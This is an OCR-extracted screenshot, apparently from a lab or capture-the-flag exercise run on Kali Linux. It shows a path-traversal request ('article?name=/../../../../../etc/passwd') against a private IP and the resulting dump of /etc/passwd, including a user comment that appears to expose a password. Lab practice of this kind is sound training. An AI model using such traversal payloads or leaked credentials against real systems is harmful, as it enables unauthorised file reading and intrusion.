 10.10.24.15/article?name=/../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false